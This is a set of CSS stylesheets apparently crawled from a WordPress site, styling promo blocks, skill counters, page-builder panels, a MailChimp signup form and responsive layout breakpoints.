.sc_promo.sc_promo_no_paddings.sc_promo_image_position_right .sc_promo_text_inner {	padding-left:0;padding-top:0;padding-bottom:0; }

.sc_promo_text.sc_float_right .sc_promo_text_inner {	padding-left: 0; }
.sc_promo_text.sc_float_left .sc_promo_text_inner {		padding-right: 0; }

/* Fullheight */
.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner {
	position:absolute;
	left: 0;
	top: 50%;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
}

/* Positions */
.sc_promo_text.sc_float_left,
.sc_promo_text.sc_float_right,
.sc_promo_text.sc_float_center { float: none; }

.sc_promo_text.sc_float_left {	text-align: left; }
.sc_promo_text.sc_float_right {	text-align: right; }
.sc_promo_text.sc_float_center {text-align: center; }

.sc_promo_text.sc_float_left .sc_promo_text_inner,
.sc_promo_text.sc_float_right .sc_promo_text_inner,
.sc_promo_text.sc_float_center .sc_promo_text_inner { display: inline-block; }

/* Alignment */
.sc_promo_text_inner.sc_align_left * {	text-align: left !important; }
.sc_promo_text_inner.sc_align_right * {	text-align: right !important; }
.sc_promo_text_inner.sc_align_center * {text-align: center !important; }

/* Lists in the content */
.sc_promo_content .trx_addons_list > li+li {
	margin-top: 1em;
}
.sc_promo_content .trx_addons_list > li > b,
.sc_promo_content .trx_addons_list > li > strong {
	margin-bottom: 0.5em;
}


/* Modern style */
.sc_promo_modern .sc_promo_image_wrap {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_promo_modern.sc_promo_image_position_left .sc_promo_image {
	left:4em;
	right:0;
	top:0;
	bottom:0;
}
.sc_promo_modern.sc_promo_image_position_right .sc_promo_image {
	left:0;
	right:4em;
	top: 0;
	bottom:0;
}
.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_left .sc_promo_image {
	background-position: left top;
}
.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_right .sc_promo_image {
	background-position: right top;
}
.sc_promo_modern .sc_promo_image {
	left:auto; right: auto; top:auto; bottom:auto;
}
.sc_promo_modern .sc_promo_descr,
.sc_promo_modern .sc_promo_button {
	padding-left: 4rem;
}
.sc_promo_modern .sc_promo_link2 {
	position:absolute;
	z-index:1;
	bottom:12%;
	padding: 0.7em 1.7em;
	background-color: #efa758;
	color: #fff;
}
.sc_promo_modern.sc_promo_image_position_left .sc_promo_link2 {
	left:0;
}
.sc_promo_modern.sc_promo_image_position_right .sc_promo_link2 {
	right:0;
}
.sc_promo_modern .sc_promo_link2 span {
	font-style:italic;
}
.sc_promo_modern .sc_promo_link2 span+span:before {
	content:' ';
	width: 100%;
	height:0;
	display:block;
}
.sc_promo_modern .sc_promo_link2 span+span {
	font-weight: bold;
	font-style:normal;
	font-size:2em;
	line-height:1.2em;
	text-transform:uppercase;
}

.sc_item_title.sc_promo_title {
    font-size: 2.66em;
}
.sc_promo_button {
    display: inline-block;
    vertical-align: top;
    margin-right: 1.33em;
}
.sc_promo_button:last-child {
    margin-right: 0em;
}
.sc_item_button.sc_promo_button a:after {
    content: '\e836';
    font-family: fontello;
    margin-left: 0.8em;
}
.sc_promo_link2 {
    font-size: 14px;
    letter-spacing: -0.02em;
    position: relative;
}
.sc_promo_link2:before {
    content: '\e8e1';
    font-family: fontello;
    display: inline-block;
    width: 3.07em;
    height: 3.07em;
    line-height: 3.07em;
    border-radius: 50%;
    border: 1px solid;
    text-align: center;
    margin-right: 10px;
	box-shadow: 0 0 0 4px #fcfbf7;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/shortcodes/skills/skills.css
body_size: -26
content:
.sc_skills {
	position: relative;	
	padding-top: 0.1px;
}

/* Pie chart */
.sc_skills_pie.sc_skills_compact_off .sc_skills_item {
	position: relative;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
	position:absolute;
	z-index:1;
	left: 50%;
	top: 46%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	display:inline-block;
	font-size: 3em;
	line-height:1em;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
	text-align:center;
	font-size:1.1429em;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_icon {
	margin-right: 0.5em;
}

.sc_skills_pie.sc_skills_compact_on {
	overflow:hidden;	
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_legend {
	width: 50%;
	float: right;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_item {
	line-height:1.7em;
	overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_marker {
	display:inline-block;
	vertical-align:middle;
	width: 1em;
	height: 1em;
	margin:0 0.5em 0.1em 1em;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_title {
	width:60%;
	display:inline-block;
	vertical-align:middle;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_value {
	width:20%;
	display:inline-block;
	vertical-align:middle;
	text-align:right;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
	width: 50%;
	float: left;
}


/* Counter */
.sc_skills_counter .sc_skills_item_wrap {
	max-width: 6.5em;
}
.sc_skills_counter .sc_skills_icon {
	display:block;
	text-align:center;
	font-size: 5.5em;
	line-height:1em;
	color: #efa758;
}
.sc_skills_counter .sc_skills_total {
	display:block;
	text-align:center;
	font-size: 2.5em;
	line-height:1.3em;
	margin:0.4em 0;
}
.sc_skills_counter .sc_skills_item_title {
	text-align:left;
	font-size:1.1429em;
	line-height:1.3em;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/plugins/trx_addons/trx_addons.editor.css
body_size: -50
content:
/* Tooltips */
.trx_addons_tooltip {
	border-bottom-style: solid;
}
.trx_addons_tooltip:before {
	font-size: 10px;
	letter-spacing: 0.06em;
	line-height:1.3em;
	padding: 0.9em 1.6em;
	-webkit-transform:translateX(-50%);
	-moz-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}
.trx_addons_tooltip:after {
	margin-bottom: -12px;
	-webkit-transform:none;
	-moz-transform:none;
	-ms-transform:none;
	transform:none;
}


/* Dropcaps */
.trx_addons_dropcap {
	font-size: 2.47em;
	font-weight: 400;
	padding: 0;
	margin: 0.2em 0.4em 0 0;
	width: 1em;
	height: 1em;
	line-height: 1em;
	display: inline-block;
	text-align: center;
	border-radius: 3px;
	vertical-align: middle;
	float: left;
}
.trx_addons_dropcap.trx_addons_dropcap_style_2 {
	font-size: 1.6em;
	font-weight: 400;
	width: 1.75em;
	height: 1.75em;
	line-height: 1.75em;
}

/* Tiny text */
.trx_addons_tiny_text {
	letter-spacing:2px;
}

/* Lists */
.trx_addons_list_parameters > li > strong,
.trx_addons_list_parameters > li > em {
	color:inherit;
}
.trx_addons_list_parameters > li > em {
	font-family:inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/plugins/js_composer/js_composer.css
body_size: 1234
content:
/* WPBakery Page Builder styles
----------------------------------------------------------------- */
.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before {
	content: ' ';
	position:absolute;
	z-index:1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.vc_row .wpb_column:not(.vc_col-sm-12) blockquote {
	margin: 0;
}

/* Row and Columns */
.vc_col-sm-12 {
	min-height:0;
}
.vc_row.vc_row-o-full-height {
    min-height: 100vh !important;
}
.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before {
	content: ' ';
	position:absolute;
	z-index:1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.vc_row .wpb_column:not(.vc_col-sm-12) blockquote {
	margin: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
	padding-top: 0;
}


/* Panels */
.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
	padding:2.4em 0;
}
.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p {
	margin-bottom: 0;
}
.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p {
	margin-top: 1em;
}

/* Accordion */
.vc_tta.vc_tta-accordion .vc_tta-panel-body,
.vc_tta.vc_tta-accordion .vc_tta-panel-heading {
	border: none !important;
	background: transparent !important;
}
.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
	margin-bottom: 1.6em;
}
.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
	margin-top:1.6em;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-title {
	font-size: 1em;
	line-height: 1.3em;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {
	font-size: 1.0667em;
	line-height: 1.3em;
	text-transform:uppercase;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding-left: 4.2em;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-right: 4.2em;
	padding-left:0;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > .vc_tta-controls-icon {
	left:0;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a > .vc_tta-controls-icon {
	right:0;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon {
	width: 2.6667em;
	height: 2.6667em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon {
	border-radius: 5px;
}
.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon {
	border-radius: 50%;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 0;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 0;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left:50%;
	right: auto;
	-webkit-transform: translate(-50%, -50%);
	   -moz-transform: translate(-50%, -50%);
	    -ms-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	width: 9px;
	border-width: 1px 0 0 0;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	top:50%;
	bottom: auto;
	border-width: 0 0 0 1px;
	-webkit-transform: translate(-50%, -50%);
	   -moz-transform: translate(-50%, -50%);
	    -ms-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	height: 9px;
}
.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel {
	margin-top: 1.6em;
}

/* Tabs */
.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
	background-color:transparent;
	border: none;
	padding: 0.6em 1.8em 0.3em; 
}
.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab {
	margin-left: 0.8em;
}


/* Separator */
.vc_separator {
	margin-top: 3.3334em;
	margin-bottom: 5em !important;
}

/* Progress bar */
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar {
	box-shadow:none;
	border-radius:0;
	height: 4px;
	margin-top: 1.4em;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar {
	height: 4px;
	border-radius:0;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar {
	margin-top: 3.3em;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label {
	position:absolute;
	font-size: 0.933em;
	font-weight:400;
	font-style:normal;
	top: -1.7em;
	padding:0;
	line-height:1.5em;
	text-shadow:none;
	display:block;
	width:100%;
	letter-spacing: -0.04em;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units {
	position:absolute;
	z-index:1;
	top:1px;
	right: 0;
	font-style: normal;
	font-weight: 400;
}

/* Message Box */
.vc_message_box {
	padding:1.4em 0.875em 1.4em 4.9em;
}
.vc_message_box-solid-icon {
	padding-left: 7em;
}
.vc_message_box-icon {
	width: 4.5em;
}
.vc_message_box .vc_message_box-icon > * {
	font-size: 1.8em;
}
.vc_message_box-solid-icon .vc_message_box-icon {
	width: 5em;
	font-weight: 400;
	font-size: 1em;
}
.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon > * {
	left:auto;
	right:0.6em;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vc_message_box-outline .vc_message_box-icon i  {	color: inherit; }
.vc_color-juicy_pink.vc_message_box-outline, .vc_color-juicy_pink.vc_message_box-solid-icon {	color: #f4524d; }
.vc_color-orange.vc_message_box-outline, .vc_color-orange.vc_message_box-solid-icon { 			color: #e39a31; }
.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon, .vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,
.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {	color: #9dbf00; }
.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {	border-color: #9dbf00; }
.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i {							background-color: #9dbf00; }

.vc_message_box_closeable {
	position:relative;
}
.vc_message_box_closeable:after {
	content: '\e8ac';
	font-family:'fontello';
	font-size: 1.5em;
	line-height: 1em;
	font-weight:400;
	padding:1em;
	color: inherit;
	cursor:pointer;
	position:absolute;
	top: 50%;
	right: 0;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
}

/* Text block after slider or video */
.wpb_text_column[class*="scheme_"] {
	padding: 2rem 2.4rem;
}


/* Google maps */
.wpb_gmaps_widget .wpb_wrapper {
	padding:0;
}


.vc_toggle_title h4 {
    font-size: 1em;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
    width: 2.667em;
    height: 2.667em;
    font-style: normal;
    margin: auto;
    border: none;
    background: #af9e8b;
}
.vc_toggle_active.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{
    background: #3d65b8;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
    padding: 0.434em;
    padding-left: 4em;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
    content: '\e8ad';
    font-family: fontello;
    height: auto;
    width: auto;
    border: none;
    color: #fff;
    background: transparent;
    visibility: inherit;
}
.vc_toggle_active.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
    content: '\e8ae';
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
    display: none;
}
.vc_toggle{
    margin-bottom: 2em;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
    padding-left: 0;
}
.vc_toggle_content{
    margin: 2.9em 0;
}
.vc_toggle_content p{
    line-height: 1.87em;
}
.vc_toggle_content p:last-child{
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/plugins/mailchimp-for-wp/mailchimp-for-wp.css
body_size: -100
content:
/* MailChimp for WP styles
----------------------------------------------------------------- */
.mc4wp-form:after {
	content: ' ';
	display: block;
	height:0;
	width: 100%;
	clear:both;
}
.mc4wp-form input[type="email"] {
	float:left;
	padding: 13.5px 20px;
	width: 77.4%;
	margin-right: 0;
	border-radius: 28px 0 0 28px;
	vertical-align:top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.mc4wp-form input[type="submit"] {
	float:left;
	padding: 12.5px 14px;
	border-radius: 0 28px 28px 0;
	vertical-align:top;
	width: 22.6%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.widget_text .mc4wp-form .mc4wp-alert {
	margin: 2em 0;
	padding: 1em;
	clear: both;
}

.mc4wp-form .sc_emailer {
    position: relative;
}
.mc4wp-form .sc_emailer:after {
    content: '\e946';
    font-family: fontello;
    position: absolute;
    right: 1.8em;
    top: 0.7em;
    color: #fff;
}
.content form.mc4wp-form{
	max-width: 26em;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/themes/translogic/css/responsive.css?ver=6.3.7
body_size: 2254
content:
          @charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

@media (min-width: 1440px) and (max-width: 1679px) {
	.body_style_boxed .page_wrap {
		width: 1230px;
	}
}

@media (max-width: 1439px) {
	.sc_promo .sc_content_width_3_4 {
		width: 100%;
	}
	.trx_addons_scroll_to_top.show {
		bottom: 5em;
		right: 1em;
	}
}
@media (min-width: 1263px) and (max-width: 1439px) {
	.body_style_boxed .page_wrap {
		width: 1230px;
	}
}

@media  (max-width: 1262px) {	
	.sc_promo .sc_skills_columns.trx_addons_columns_wrap {
		margin-right: -10px;
	}
	.sc_promo  .sc_skills_columns.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-right: 10px;
	}
	.sc_layouts_row .sc_layouts_column .sc_layouts_item {
		margin-right: 2.66em;
	}
	.sc_layouts_row .sc_layouts_column_align_right .sc_layouts_item {
		margin-right: 0;
	}
}
@media (min-width: 1136px) and (max-width: 1262px) {
	
	/* Body sizes */
	.body_style_boxed .page_wrap {		width:1136px; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:1076px; }
	
	.sc_content_width_1_1 {	width: 1076px; }
	.sc_content_width_1_2 {	width: 538px; }
	.sc_content_width_1_3 {	width: 358.66px; }
	.sc_content_width_2_3 {	width: 717.33px; }
	.sc_content_width_1_4 {	width: 269px; }
	.sc_content_width_3_4 {	width: 807px; }

	/* Content and Sidebar */
	
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content { width: 756px; }
}

@media (max-width: 1135px) {
	html { font-size: 14px; }
	
	.rev_slider .hesperiden .tp-tab-content {
		padding-right: 30px;
	}
	aside ul#menu-quick-links li {
		width: 100%;
	}
	aside ul#menu-quick-links {
	    columns: 2;
    	-webkit-columns: 2;
    	-moz-columns: 2;
	}
	[class*="vc_col-md"] .sc_item_descr  br {
		display: none;
	}
	.mc4wp-form .sc_emailer:after {
		top: 0.9em;
	}
}
@media (min-width: 1024px) and (max-width: 1135px) {		
	/* Body sizes */
	.body_style_boxed .page_wrap { width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:964px; }
	
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content { width: 664px; }
	
	.sc_content_width_1_1 {	width: 964px; }
	.sc_content_width_1_2 {	width: 482px; }
	.sc_content_width_1_3 {	width: 321.33px; }
	.sc_content_width_2_3 {	width: 642.66px; }
	.sc_content_width_1_4 {	width: 241px; }
	.sc_content_width_3_4 {	width: 723px; }
}

@media (max-width: 1023px) {
	.sc_layouts_row  .sc_layouts_column .sc_layouts_item {
		margin-right: 2em;
	}
	.sc_layouts_column_align_left .sc_layouts_item:last-child {
		margin-right: 0;
	}
	.sc_layouts_row .sc_layouts_column_align_right .sc_layouts_item {
		margin-right: 0;
	}

	.post_layout_chess_2 .post_title, .post_layout_chess_3 .post_title {
		font-size: 1rem;
	}
	.post_layout_chess_2 .more-link, .post_layout_chess_3 .more-link {
		padding: 0.8em 2.5em;
	}
}
@media (min-width: 960px) and (max-width: 1023px) {
	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:900px; }
	
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content { width: 600px; }
	
	.sc_content_width_1_1 {	width: 900px; }
	.sc_content_width_1_2 {	width: 450px; }
	.sc_content_width_1_3 {	width: 300px; }
	.sc_content_width_2_3 {	width: 600px; }
	.sc_content_width_1_4 {	width: 225px; }
	.sc_content_width_3_4 {	width: 675px; }
}
@media (min-width: 960px) and (max-width: 1262px) {
	
	/* Utilities */
	.hide_on_notebook {
		display: none;
	}
}

@media (max-width: 959px) {

	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content { width:100%; float: none; }
	.sidebar { width: 100%; float:none; margin-top: 4em; }
	
	.sidebar .sidebar_inner, .sidebar[class*="scheme_"] .sidebar_inner{
		margin-right: -30px;
	}
	.sidebar aside, .sidebar[class*="scheme_"] aside {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: calc(50% - 30px);
		margin-right: 30px;
		box-sizing: border-box;
	}
	.sidebar aside:nth-child(2), .sidebar[class*="scheme_"] aside:nth-child(2) {
		margin-top: 0rem;
	}
	header .sc_layouts_item + .sc_layouts_item {
		float: right;
		margin-top: 1.1em;
	}
	.sc_layouts_title {
		margin: 4.25em 0 2.4em 0;
	}
	.single-post .sc_layouts_title {
		margin: 4.25em 0 2.4em 0;
	}
	.sc_services_default .sc_services_item_info {
		padding: 2.07em 10px 0;
	}
	.post_featured.sc_services_item_thumb {
		width: 10em;
		height: 10em;
	}
	.footer_wrap aside,
	[class*="vc_col-sm-"]:first-child:nth-last-child(4),
	[class*="vc_col-sm-"]:first-child:nth-last-child(4) ~ [class*="vc_col-sm-"] ,
	.sc_promo .sc_skills_columns.trx_addons_columns_wrap > [class*="trx_addons_column-"]	{
		min-width: 50%;
	}
	.sc_promo.sc_promo_size_large .sc_promo_text_inner {
		padding: 6em 2em;
	}
	.sc_promo .sc_skills_columns.trx_addons_columns_wrap {
		margin-right: -30px;
	}
	.sc_promo  .sc_skills_columns.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-right: 30px;
	}
	.sc_promo.sc_promo_size_small .sc_promo_text_inner {
		padding: 1.5em 1.5em;
	}
	.sc_services_list .sc_services_content {
		padding: 17px 17px 15px 60px;
	}
	.sc_services_list .sc_services_item_icon {
		font-size: 2.5em;
		left: 14px;
		top: 17px;
	}
	.sc_services_iconed .sc_services_item {
		padding: 2.6em 10px 3.2em;
	}
	.sc_price_title {
		font-size: 1.3em;
	}
	.sc_price_price .sc_price_value {
		font-size: 2.5em;
	}
	body[class*="blog_style_classic_"] .columns_wrap.posts_container [class*="column-"] ,
	body[class*="blog_style_portfolio_"] .posts_container .post_layout_portfolio  {
		min-width: 50%;
	}
	.post_layout_chess_2 {
		min-width: 100%
	}
	
	.mc4wp-form input[type="email"]{
		line-height: 1.4em;
	}
	.mc4wp-form .sc_emailer:after {
		right: 2.5em;
		top: 0.6em;
	}

	.sc_layouts_menu_mobile_button {
		display: inline-block;
	} 
}
@media (min-width: 768px) and (max-width: 959px) {
	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:708px; }
	
	.sc_content_width_1_1 {	width: 708px; }
	.sc_content_width_1_2 {	width: 354px; }
	.sc_content_width_1_3 {	width: 236px; }
	.sc_content_width_2_3 {	width: 472px; }
	.sc_content_width_1_4 {	width: 177px; }
	.sc_content_width_3_4 {	width: 531px; }
	
	.sc_item_button a, .sc_form button, .sc_price_link, .sc_action_item_link {
		padding: 1.084em 2.6em;
	}
	/* Utilities */
	.hide_on_notebook {
		display: none;
	}
}

@media  (max-width: 767px) {
	.sc_promo_image {
		display: none;
	}
	.sc_promo_text {
		min-width: 100%;
	}
	[class*="vc_col-sm-"]:first-child:nth-last-child(4), 
	[class*="vc_col-sm-"]:first-child:nth-last-child(4) ~ [class*="vc_col-sm-"] {
		width: 50%;
		float: left;
		margin-top: 0px;
	}
	.vc_column_container + .vc_column_container {
		margin-top: 30px;
	}
	.top_panel .vc_column_container + .vc_column_container {
		margin-top: 10px;
	}
	.sc_layouts_row .sc_layouts_column .sc_layouts_item + .sc_layouts_item {
		display: block;
	}
	.sc_skills_pie.sc_skills_compact_off .sc_skills_item {
		max-width: 20em;
		margin: auto;
	}
	header .sc_layouts_item + .sc_layouts_item {
		float: none; 
	}
	.sc_promo_button + .sc_promo_button, 
	.sc_item_button + .sc_item_button { 
		margin-top: 0em !important;
	}
	.post_item_404 .page_title,
	.post_item_404 .page_info {
		float: none;
		width: 100%;
		padding: 0;
	}
	.post_item_404 .page_title {
		margin-bottom: 0.3em;
	}
	.custom_class_1 .vc_column-inner {
		background-position: top !important;
	}
	/* Utilities */
	.hide_on_mobile {
		display: none;
	}
	.sc_layouts_menu_mobile_button {
		display: inline-block;
	}
}
@media (min-width: 640px) and (max-width: 767px) {
	/* Body sizes */
	.body_style_boxed .page_wrap { width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:580px; }
	
	.sc_content_width_1_1 {	width: 580px; }
	.sc_content_width_1_2 {	width: 580px; }
	.sc_content_width_1_3 {	width: 290px; }
	.sc_content_width_2_3 {	width: 580px; }
	.sc_content_width_1_4 {	width: 290px; }
	.sc_content_width_3_4 {	width: 580px; }
	
	.sc_promo  .sc_skills_columns.trx_addons_columns_wrap > .trx_addons_column-1_4 {
		width: 25%;
		min-width: 25%;
		padding-top: 0;
	}
}

@media (max-width: 639px) {
	.menu_mobile .search_mobile,.menu_mobile .menu_mobile_nav_area li > a {
		width: 20rem;
	}
	.menu_mobile .search_mobile {
		margin-left: -10em;
	}
	.post_item_single .post_content > .post_meta_single .post_share, 
	.post_item_single .post_content > .post_meta_single .post_tags {
		float: none;
		max-width: 100%;
		width: 100%;
		overflow: hidden;
	}
	.single .nav-links .nav-previous a {
		padding-left: 3.33em;
		padding-right: 2em;
	}
	.single .nav-links .nav-next a {
		padding-right: 3.5em;
		padding-left: 2em;
	}
	.related_wrap [class*="column-"] {
		min-width: 100%;
	}
	body[class*="blog_style_classic_"] .columns_wrap.posts_container [class*="column-"],
	body[class*="blog_style_portfolio_"] .posts_container .post_layout_portfolio	{
		min-width: 100%;
	}
	.mc4wp-form .sc_emailer:after {
		right: 1.5em;
		top: 0.8em;
	}
}
@media (min-width: 480px) and (max-width: 639px) {
	/* Body sizes */
	.body_style_boxed .page_wrap { width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:440px; }
	
	.sc_content_width_1_1 {	width: 440px; }
	.sc_content_width_1_2 {	width: 440px; }
	.sc_content_width_1_3 {	width: 220px; }
	.sc_content_width_2_3 {	width: 440px; }
	.sc_content_width_1_4 {	width: 220px; }
	.sc_content_width_3_4 {	width: 440px; }	
}

@media (max-width: 479px) {
	h1 {
		font-size: 2.5em;
	}
	/* Body sizes */
	.body_style_boxed .page_wrap { width:100%; }
	.sc_content_width_1_1,
	.content_wrap, .content_container {	width:280px; }
	
	.sc_content_width_1_1 {	width: 280px; }
	.sc_content_width_1_2 {	width: 280px; }
	.sc_content_width_1_3 {	width: 280px; }
	.sc_content_width_2_3 {	width: 280px; }
	.sc_content_width_1_4 {	width: 140px; }
	.sc_content_width_3_4 {	width: 280px; }	

	.sidebar aside, .sidebar[class*="scheme_"] aside {
		width: calc(100% - 30px);
	}
	.sidebar aside:nth-child(2), .sidebar[class*="scheme_"] aside:nth-child(2),
	.sidebar aside+aside, .sidebar[class*="scheme_"] aside+aside {
		margin-top: 3rem;
	}

	.footer_wrap aside, 
	[class*="vc_col-sm-"]:first-child:nth-last-child(4), 
	[class*="vc_col-sm-"]:first-child:nth-last-child(4) ~ [class*="vc_col-sm-"], 
	.sc_promo .sc_skills_columns.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		min-width: 100%;
	}
	.footer_wrap .widget_title {
		padding-bottom: 0;
	}
	.copyright_wrap.with_socials .copyright_text,
	.copyright_wrap.with_socials .socials_wrap {
		float: none;
		width: 100%;
		text-align: center;
	}
	.vc_column_container + .vc_column_container {
		margin-top: 20px;
	}
	.sc_promo.sc_promo_size_large .sc_promo_text_inner {
		padding: 6em 10px;
	}
	.sc_promo.sc_promo_size_small .sc_promo_text_inner {
		padding: 1.5em 10px;
	}
	.sc_padding_medium {
		padding: 3em 10px;
	}
	h2.sc_item_title.sc_item_title_style_default {
		font-size: 2.3rem;
	}
